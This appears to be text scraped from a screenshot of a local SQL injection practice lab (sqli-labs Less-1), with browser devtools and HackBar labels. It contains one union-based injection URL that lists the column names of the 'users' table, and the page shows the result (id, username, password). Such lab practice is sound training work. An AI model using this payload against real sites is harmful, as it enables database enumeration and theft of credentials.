 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1:8088/sqli/Less-1/?id=0' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'  --+
Split URL